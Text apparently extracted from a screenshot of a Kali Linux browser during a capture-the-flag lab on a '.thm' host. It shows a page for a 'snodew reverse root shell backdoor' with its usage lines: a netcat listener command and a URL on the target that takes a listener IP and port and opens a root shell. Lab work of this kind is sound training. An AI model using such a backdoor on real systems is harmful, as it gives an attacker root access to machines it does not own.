 chat.olympus.thm/up
Exploit Database - E
Directory listing for /
10.10.77.216/0aB44fdS3
10.10.77.216/0aB44fdS3eDnLkpsz3deGv8TttR4sc/VIGQFQFMYOST.php
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
snodew reverse root shell backdoor
Usage:
Locally: nc -vlp [port]
Remote: 10.10.77.216/0aB44fdS3eDnLkpsz3deGv8TttR4sc/VIGQFQFMYOST.php?ip=[destination of listener]&port=[listening
port]